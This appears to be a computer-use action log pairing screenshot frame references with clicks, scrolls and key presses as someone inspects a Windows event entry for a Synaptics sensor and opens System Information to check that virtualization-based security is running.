
double_click(135, 385)
scroll(174, 423, "down", 8)

left_click(172, 429)
scroll(163, 263, "up", 1)

double_click(162, 362)
left_click(189, 384)

Highlight the Synaptics sensor name in event 1108, then minimize to the desktop
double_click(872, 390)

key("super+d")

Launch System Information maximized, point out Virtualization-based security Running, minimize it and lock the PC
key("super")

type("msinfo")
key("Return")
